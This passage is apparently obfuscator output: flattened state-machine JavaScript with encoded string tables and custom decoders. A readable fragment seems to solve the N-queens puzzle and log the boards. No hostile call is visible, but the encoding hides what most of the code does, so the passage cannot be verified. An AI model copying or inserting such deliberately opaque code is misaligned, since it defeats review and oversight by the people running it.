Yb8af6N(0x80,-0x184,0x3a,{lV57hdB:wwOIDKh.lV57hdB,kyPE5I:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[lSx6gJ+-0x7c]]=wSZa3X[R9jedMT+-0x73]);if(bDvS8C((0x1,V8zsNk.UEp74sy.Lt2uWRy)(lSx6gJ+0x157)+wSZa3X[lSx6gJ+-0x42])[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d4)+wSZa3X[R9jedMT+-0x13]]((0x1,V8zsNk.UEp74sy.Lt2uWRy)(lSx6gJ+0x159))&&bDvS8C((0x1,lV57hdB.Bd3bqqH)(wSZa3X[lSx6gJ+0x25]))[(0x1,lV57hdB.Bd3bqqH)(wSZa3X[R9jedMT+0x2c])]((0x1,lV57hdB.Bd3bqqH)(0x1d8))&&bDvS8C((0x1,lV57hdB.Bd3bqqH)(wSZa3X[0xa1]))[(0x1,lV57hdB.Bd3bqqH)(wSZa3X[lSx6gJ+0x26])]((0x1,lV57hdB.Bd3bqqH)(0x1d9))){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x97,lSx6gJ+=0xb3,fTzbNYY+=0x18);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x137,lSx6gJ+=0x229,fTzbNYY+=-0x2);break}case 0xac:[xE5LNVS.MV_pQc]=jm8vGT6;if(typeof JJvJn2[xE5LNVS.MV_pQc]===wSZa3X[0x11]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.xE5LNVS,R9jedMT+=-0x42,lSx6gJ+=-0x51,fTzbNYY+=0xa6);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.xE5LNVS,R9jedMT+=-0x109,lSx6gJ+=0x1de,fTzbNYY+=-0xf9);break}case-0xbe:return dxW4N7(Spg5x2a);case-0x50:case 0xc1:case R9jedMT-0xa4:return JJvJn2[vtZuf_m];case 0xe2:case 0xe8:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x71,lSx6gJ+=0x396,fTzbNYY+=-0x321);break;case lSx6gJ- -0x51:case 0x51:case-0xdf:return;case fTzbNYY-0x17b:yyteK2([...HPG9Du.U5CZML4]=jm8vGT6,HPG9Du.ZwgyZt=function*R9jedMT(lSx6gJ,fTzbNYY,wwOIDKh,jm8vGT6={AAhaRY:{}}){while(lSx6gJ+fTzbNYY+wwOIDKh!==0x93)with(jm8vGT6.oijzFpF||jm8vGT6)switch(lSx6gJ+fTzbNYY+wwOIDKh){case lSx6gJ- -0xb0:case 0xb0:case-0xef:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[0xcf,-0xb1,0x55],jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x7a,fTzbNYY+=-0x5f,wwOIDKh+=-0xbd);break;case 0x39:yyteK2(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+-0x18]].push((HPG9Du.U5CZML4[wSZa3X[0x8]]|HPG9Du.U5CZML4[wSZa3X[0xa4]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]])&wSZa3X[0xc]),jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,fTzbNYY+=-0x165,wwOIDKh+=0x43);break;case 0x45:default:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[0x94,0x58,0x29],HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[0x1]);for(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xb7]]=wSZa3X[0x3];HPG9Du.U5CZML4[wSZa3X[0xb]]<HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x4c]];HPG9Du.U5CZML4[wSZa3X[0xb]]++){HPG9Du.U5CZML4[wSZa3X[0x36]]=HPG9Du.U5CZML4[wSZa3X[0x13]].indexOf(HPG9Du.U5CZML4[wSZa3X[0xa3]][HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x56]]]);if(HPG9Du.U5CZML4[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(HPG9Du.U5CZML4[wSZa3X[0xa4]]<wSZa3X[0x3]){HPG9Du.U5CZML4[wSZa3X[0xa4]]=HPG9Du.U5CZML4[wSZa3X[0x36]]}else{yyteK2(HPG9Du.U5CZML4[wSZa3X[0xa4]]+=HPG9Du.U5CZML4[wSZa3X[0x36]]*wSZa3X[0x12],HPG9Du.U5CZML4[wSZa3X[0x8]]|=HPG9Du.U5CZML4[wSZa3X[lSx6gJ+0x43]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xc6]]+=(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x150]]&wSZa3X[fTzbNYY+0xce])>wSZa3X[0x23]?wSZa3X[lSx6gJ+-0x3d]:wSZa3X[0x25]);do{yyteK2(HPG9Du.U5CZML4[wSZa3X[0x10]].push(HPG9Du.U5CZML4[wSZa3X[0x8]]&wSZa3X[0xc]),HPG9Du.U5CZML4[wSZa3X[0x8]]>>=wSZa3X[fTzbNYY+0xb7],HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x47]]-=wSZa3X[0xb])}while(HPG9Du.U5CZML4[wSZa3X[0x1a]]>wSZa3X[lSx6gJ+-0x45]);HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[fTzbNYY+0xad]}}if(HPG9Du.U5CZML4[wSZa3X[0xa4]]>-wSZa3X[0x1]){yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x44,fTzbNYY+=0xd4,wwOIDKh+=-0x131);break}else{yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x44,fTzbNYY+=-0x91,wwOIDKh+=-0xee);break}case fTzbNYY- -0x10d:case 0x64:case 0x76:yyteK2(HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x37]]=\"\"+(HPG9Du.U5CZML4[wSZa3X[0x3]]||\"\"),HPG9Du.U5CZML4[wSZa3X[0x15]]=HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x150]].length,HPG9Du.U5CZML4[wSZa3X[0x10]]=[],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xb5]]=wSZa3X[0x3],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xc7]]=wSZa3X[fTzbNYY+0xb0],jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0xcd,fTzbNYY+=-0x8,wwOIDKh+=-0xc7);break;case-0x2c:case wwOIDKh-0x75:case-0x43:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[-0x26,0x4,-0xae],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x63]]=wSZa3X[fTzbNYY+0x64],HPG9Du.U5CZML4[wSZa3X[0x13]]=\"*aWfjFdVPDOSghLoAJNnlBIZCE7]s|w/[)r_~mY^q>:UTQ2k!+@R\\\"bM6XvyiH;K}e3&G=#.p`t?c<0xz(9{4,8$1u5%\",jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0xec,fTzbNYY+=-0x4a,wwOIDKh+=0x82);break;case wwOIDKh-0x98:return HPG9Du.TJw05w=!0x0,dxW4N7(HPG9Du.U5CZML4[wSZa3X[0x10]]);case 0xe2:case lSx6gJ-0x149:HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[0x1];for(HPG9Du.U5CZML4[wSZa3X[0xb]]=wSZa3X[0x3];HPG9Du.U5CZML4[wSZa3X[0xb]]<HPG9Du.U5CZML4[wSZa3X[0x15]];HPG9Du.U5CZML4[wSZa3X[0xb]]++){HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x171]]=HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x194]].indexOf(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x158]][HPG9Du.U5CZML4[wSZa3X[0xb]]]);if(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xeb]]===-wSZa3X[fTzbNYY+0xb6])continue;if(HPG9Du.U5CZML4[wSZa3X[0xa4]]<wSZa3X[fTzbNYY+0xb8]){HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x103]]=HPG9Du.U5CZML4[wSZa3X[0x36]]}else{yyteK2(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x159]]+=HPG9Du.U5CZML4[wSZa3X[0x36]]*wSZa3X[0x12],HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x19f]]|=HPG9Du.U5CZML4[wSZa3X[0xa4]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xcf]]+=(HPG9Du.U5CZML4[wSZa3X[0xa4]]&wSZa3X[lSx6gJ+-0x185])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x197]].push(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xbd]]&wSZa3X[0xc]),HPG9Du.U5CZML4[wSZa3X[0x8]]>>=wSZa3X[0xb],HPG9Du.U5CZML4[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(HPG9Du.U5CZML4[wSZa3X[0x1a]]>wSZa3X[0x1c]);HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[lSx6gJ+-0x1a6]}}if(HPG9Du.U5CZML4[wSZa3X[0xa4]]>-wSZa3X[lSx6gJ+-0x1a6]){yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=-0x102,fTzbNYY+=0xdd);break}else{yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=-0x102,fTzbNYY+=-0x88,wwOIDKh+=0x43);break}}},HPG9Du.TJw05w=void 0x0,wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=0x1e4,fTzbNYY+=-0xed);break;case fTzbNYY- -0x1e4:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.c0kTKsV,R9jedMT+=0x18f,lSx6gJ+=-0x307,fTzbNYY+=0xc1);break;case lSx6gJ-0x43:yyteK2(wwOIDKh.Ml6ij0.YM5AzOo=wSZa3X[lSx6gJ+-0xd9],wwOIDKh.Ml6ij0.D6Fuvb=-wSZa3X[lSx6gJ+-0xdb],wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=0x133,fTzbNYY+=-0x126);break;case 0x57:[cmoEr4i.vtZuf_m]=jm8vGT6;if(typeof JJvJn2[cmoEr4i.vtZuf_m]===wSZa3X[lSx6gJ+0xd1]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.cmoEr4i,lSx6gJ+=-0x76);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.cmoEr4i,R9jedMT+=-0x10f,lSx6gJ+=0x16f,fTzbNYY+=-0x17c);break}case wwOIDKh.lV57hdB.iSI0nN5+0x15d:return JJvJn2[OsEru6h[wSZa3X[0x3]]];case 0x8b:case-0xf4:case-0x75:yyteK2(bDvS8C((0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e1))[(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e2)](tjlpzz)[(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e3)][(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e4)+wSZa3X[0x58]]=(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e5),wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x5,fTzbNYY+=0x162);break}}yyteK2(R9jedMT=void 0x0,lSx6gJ=Yb8af6N(0x76,0x7c,-0xf6).next().value);if(R9jedMT){return lSx6gJ}}),V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=0x98,R9jedMT+=-0xd2,lSx6gJ+=0x45);break;case V8zsNk.PzIeSD1.sUs8pwV+-0xf:V8zsNk.K_vhcVV.pazzRaD=-wSZa3X[0x1];for(V8zsNk.K_vhcVV.XtcsOcY=wSZa3X[0x3];XtcsOcY<uN_4fm;XtcsOcY++){V8zsNk.K_vhcVV.m3vZ2r=zcclBtM.indexOf(h8Wl1K[XtcsOcY]);if(m3vZ2r===-wSZa3X[0x1])continue;if(pazzRaD<wSZa3X[0x3]){pazzRaD=m3vZ2r}else{yyteK2(pazzRaD+=m3vZ2r*wSZa3X[0x12],UdtPNT|=pazzRaD<<ERdr4a,ERdr4a+=(pazzRaD&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(zymXIu.push(UdtPNT&wSZa3X[0xc]),UdtPNT>>=wSZa3X[0xb],ERdr4a-=wSZa3X[0xb])}while(ERdr4a>wSZa3X[0x1c]);pazzRaD=-wSZa3X[0x1]}}if(pazzRaD>-wSZa3X[0x1]){yyteK2(V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0xc,lSx6gJ+=-0x38);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0x51,R9jedMT+=0x155,lSx6gJ+=-0x38);break}case 0x61:yyteK2([K_vhcVV.PKOLaU]=Yb8af6N,K_vhcVV.zcclBtM=\"69(@14=^:)u#.$p,SvsDXzCY~UZJMe+anLbd<>`7BlthV][53FWy2\\\"AoNEw*;}P&gQHi08RjkOmI{|Gc!?%fxK/r_qT\",K_vhcVV.h8Wl1K=\"\"+(K_vhcVV.PKOLaU||\"\"),V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=-0xfc,lSx6gJ+=0x39);break;case 0xa0:V8zsNk.PzIeSD1.U05xNs={[(0x1,m5DGiQ)(XaGPlWs+0x30)]:bDvS8C((0x1,m5DGiQ)(0x1c9))[(0x1,m5DGiQ)(0x1ca)][(0x1,m5DGiQ)(0x1cb)],[(0x1,m5DGiQ)(R9jedMT+0x294)]:_9tzWe};if(bDvS8C((0x1,m5DGiQ)(wSZa3X[0x9c]))[(0x1,m5DGiQ)(wSZa3X[0x9a])]((0x1,m5DGiQ)(0x1cd))!==wSZa3X[0xa0]){yyteK2(V8zsNk.h8p82rI=V8zsNk.PzIeSD1,lSx6gJ+=0x45);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=-0x175,R9jedMT+=0xd6,lSx6gJ+=-0x2a);break}case XaGPlWs- -0xcc:return JJvJn2[FEQVOr]=(0x1,V8zsNk.UEp74sy.d84VY20)(XE_dW2[FEQVOr]);case-0x8:case lSx6gJ- -0xb2:return JJvJn2[_ZjhgSB];case V8zsNk.PzIeSD1.sUs8pwV+0x71:yyteK2(V8zsNk.h8p82rI=V8zsNk.E5Vu4i,XaGPlWs+=0x1e,R9jedMT+=0xdc,lSx6gJ+=0x9);break;default:[bCtm0L.FEQVOr]=Yb8af6N;if(typeof JJvJn2[bCtm0L.FEQVOr]===wSZa3X[0x11]){yyteK2(V8zsNk.h8p82rI=V8zsNk.bCtm0L,XaGPlWs+=-0xbd,R9jedMT+=-0x16,lSx6gJ+=0xde);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.bCtm0L,XaGPlWs+=-0xbd,R9jedMT+=0x9c,lSx6gJ+=0x3b);break}case 0x97:case R9jedMT- -0xc9:case 0x26:yyteK2(V8zsNk.PzIeSD1.sUs8pwV=0x4c,V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=-0x1b8,R9jedMT+=0x11c,lSx6gJ+=0x69);break;case 0xc5:case-0x1:case 0xc0:return dxW4N7(zymXIu);case V8zsNk.PzIeSD1.sUs8pwV+0x2b:V8zsNk.hyy6F6.fGnxWsn=-wSZa3X[0x1];for(V8zsNk.hyy6F6.eiBGRD=wSZa3X[0x3];eiBGRD<RJka7y;eiBGRD++){V8zsNk.hyy6F6.InJsggE=oDlt8us.indexOf(PPZJlOl[eiBGRD]);if(InJsggE===-wSZa3X[0x1])continue;if(fGnxWsn<wSZa3X[0x3]){fGnxWsn=InJsggE}else{yyteK2(fGnxWsn+=InJsggE*wSZa3X[0x12],swHbDgQ|=fGnxWsn<<VbWGUP,VbWGUP+=(fGnxWsn&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(whN_hO9.push(swHbDgQ&wSZa3X[0xc]),swHbDgQ>>=wSZa3X[0xb],VbWGUP-=wSZa3X[0xb])}while(VbWGUP>wSZa3X[0x1c]);fGnxWsn=-wSZa3X[0x1]}}if(fGnxWsn>-wSZa3X[0x1]){yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=0xbd);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=0xbd,lSx6gJ+=0x9b);break}case V8zsNk.PzIeSD1.sUs8pwV+0x183:case 0x23:case 0x3d:return dxW4N7(whN_hO9);case R9jedMT- -0x13f:yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=-0x1b8,R9jedMT+=0x18f,lSx6gJ+=-0xd);break;case R9jedMT-0xca:yyteK2([hyy6F6.gQpfQOK]=Yb8af6N,hyy6F6.oDlt8us=\"<Si*7urqDcHRj2X^[.4fTO/#Q&lKbY!A]FB}$LdJsvIyogwM1;+U5ZCVa8h~|t{0z@NnWEe>%\\\"_,=9(Gpk:3)?`mx6P\",hyy6F6.PPZJlOl=\"\"+(hyy6F6.gQpfQOK||\"\"),hyy6F6.RJka7y=hyy6F6.PPZJlOl.length,hyy6F6.whN_hO9=[],hyy6F6.swHbDgQ=wSZa3X[0x3],hyy6F6.VbWGUP=wSZa3X[0x3],V8zsNk.h8p82rI=V8zsNk.hyy6F6,R9jedMT+=-0x1a,lSx6gJ+=-0x79);break}}yyteK2(XaGPlWs=void 0x0,R9jedMT=fTzbNYY(0x90,0x76,-0x55).next().value);if(XaGPlWs){return R9jedMT}}))}});if(R9jedMT===V8zsNk(0x1e6)+V8zsNk(0x1e7)){if(V8zsNk(0x1e8)in ya2Eym6){di0xjFY()}function di0xjFY(){var XaGPlWs=function(XaGPlWs){var wwOIDKh=[];if(XaGPlWs===wSZa3X[0x1]||XaGPlWs>=wSZa3X[0x10])R9jedMT(wwOIDKh,[],XaGPlWs,wSZa3X[0x3]);return wwOIDKh},R9jedMT,wwOIDKh,fTzbNYY;yyteK2(R9jedMT=function(XaGPlWs,lSx6gJ,V8zsNk,Yb8af6N){var jm8vGT6;for(jm8vGT6=Yb8af6N;jm8vGT6<V8zsNk;jm8vGT6++){var di0xjFY;if(lSx6gJ.length!==jm8vGT6)return;for(di0xjFY=wSZa3X[0x3];di0xjFY<V8zsNk;di0xjFY++)if(fTzbNYY(lSx6gJ,[jm8vGT6,di0xjFY])){yyteK2(lSx6gJ.push([jm8vGT6,di0xjFY]),R9jedMT(XaGPlWs,lSx6gJ,V8zsNk,jm8vGT6+wSZa3X[0x1]));if(lSx6gJ.length===V8zsNk)XaGPlWs.push(wwOIDKh(lSx6gJ));lSx6gJ.pop()}}},wwOIDKh=yEW3GQ(function(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=[],XaGPlWs[wSZa3X[0xa5]]=XaGPlWs[wSZa3X[0x3]].length);for(XaGPlWs[wSZa3X[0x5]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x5]]<XaGPlWs[wSZa3X[0xa5]];XaGPlWs[wSZa3X[0x5]]++){XaGPlWs[wSZa3X[0x13]][XaGPlWs[wSZa3X[0x5]]]=\"\";for(XaGPlWs[wSZa3X[0xa6]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xa6]]<XaGPlWs[wSZa3X[0xa5]];XaGPlWs[wSZa3X[0xa6]]++)XaGPlWs[wSZa3X[0x13]][XaGPlWs[wSZa3X[0x5]]]+=XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0x5]]][wSZa3X[0x1]]===XaGPlWs[wSZa3X[0xa6]]?\"Q\":\".\"}return XaGPlWs[wSZa3X[0x13]]}),fTzbNYY=yEW3GQ(function(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x2a],XaGPlWs[wSZa3X[0x2c]]=XaGPlWs[wSZa3X[0x3]].length);for(XaGPlWs[wSZa3X[0xa7]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xa7]]<XaGPlWs[wSZa3X[0x2c]];XaGPlWs[wSZa3X[0xa7]]++){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"OPW*LY%K),yD(&=G>`Sx7:cIQuBk\\\"gf@N;9sZHM?^_FXm!+C5hva4$8/{]AU1#owzbteVnd<j6}.iE0[3l|pTRJqr~2\",XaGPlWs[wSZa3X[0xf]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0xf]].length,XaGPlWs[-wSZa3X[0x34]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0xa9]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0xa8]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0xf]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[wSZa3X[0xa8]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0xa9]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0xa9]]=XaGPlWs[wSZa3X[0xa8]]}else{yyteK2(XaGPlWs[wSZa3X[0xa9]]+=XaGPlWs[wSZa3X[0xa8]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0xa9]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0xa9]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x34]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0xa9]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0xa9]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x34]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0xa9]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x34]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}if(XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x3]]===XaGPlWs[wSZa3X[0x1]][wSZa3X[0x3]]||XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x1]]===XaGPlWs[wSZa3X[0x1]][wSZa3X[0x1]])return wSZa3X[0x57];if(bDvS8C(wwOIDKh(0x1e9)+wSZa3X[0x15]).abs((XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x3]]-XaGPlWs[wSZa3X[0x1]][wSZa3X[0x3]])/(XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x1]]-XaGPlWs[wSZa3X[0x1]][wSZa3X[0x1]]))===wSZa3X[0x1])return wSZa3X[0x57]}return wSZa3X[0xaa]},wSZa3X[0x2a]),bDvS8C(V8zsNk(0x1ea)).log(XaGPlWs))}uVco5P=[]}if(R9jedMT===V8zsNk(0x1eb)){function RnWZAf(){var R9jedMT=function(...R9jedMT){uVco5P=R9jedMT;return jm8vGT6[XaGPlWs].apply(this)},wwOIDKh;wwOIDKh=fTzbNYY[XaGPlWs];if(wwOIDKh){V9K9GRt(R9jedMT,wwOIDKh)}return R9jedMT}Yb8af6N=IMJy16x[XaGPlWs]||(IMJy16x[XaGPlWs]=RnWZAf())}else{if(V8zsNk(0x1ec)+wSZa3X[0x7]in ya2Eym6){qBVc6w()}function qBVc6w(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3]}Yb8af6N=jm8vGT6[XaGPlWs]()}return wwOIDKh===V8zsNk(0x1f6)?{[V8zsNk(0x1f7)]:Yb8af6N}:Yb8af6N}function V9K9GRt(XaGPlWs,R9jedMT=wSZa3X[0x1]){yEW3GQ(fTzbNYY);function wwOIDKh(XaGPlWs){var R9jedMT=\"t8ceamTRL=XH^@u719F)vJ3gj>o?#A+WQYZ/20nV<5s~$!f%Ipr*dU(KPN]4B&bwx:\\\",6{`yGlOh}MiCDkzS[E.q_;|\",wwOIDKh,fTzbNYY,JJvJn2,XE_dW2,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),fTzbNYY=wwOIDKh.length,JJvJn2=[],XE_dW2=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<fTzbNYY;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(wwOIDKh[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],XE_dW2|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(JJvJn2.push(XE_dW2&wSZa3X[0xc]),XE_dW2>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){JJvJn2.push((XE_dW2|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(JJvJn2)}function fTzbNYY(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=wwOIDKh(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}bDvS8C(fTzbNYY(0x1f8))[fTzbNYY(0x1f9)+fTzbNYY(0x1fa)+\"ty\"](XaGPlWs,fTzbNYY(0x1fb),{[fTzbNYY(0x1fc)]:R9jedMT,[fTzbNYY(0x1fd)]:wSZa3X[0x57]});return XaGPlWs}let ZYAEYmd=wSZa3X[0x57],tjlpzz=pm4v0BZ(0x1fe)+pm4v0BZ(0x1ff)+pm4v0BZ(wSZa3X[0x64])+wSZa3X[0x63],X3O5HEa=pm4v0BZ(0x201),nVt0Osl=pm4v0BZ(0x202),ieo2Dca=wSZa3X[0x57];const ZvYs3q=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x204)+pm4v0BZ(0x205)+wSZa3X[0x8],GlYVeaK=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x206)+pm4v0BZ(0x207),HUOPrM=pm4v0BZ(0x208),FhIJtx=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x209)+pm4v0BZ(0x20a),QSHSTNK=pm4v0BZ(0x20b),hOyEoE=pm4v0BZ(0x20c),zrosBq_=pm4v0BZ(0x20d),frtIHb=pm4v0BZ(0x20e),bhCLiQ6=pm4v0BZ(0x20f);let CqjPoY;let qlr5I1K=(uVco5P=[wSZa3X[0x70]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),VtDD4E=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),T_PG82O=(uVco5P=[wSZa3X[0xb]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),LuVwu7=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),zYadQIH=(uVco5P=[wSZa3X[0x61]],new 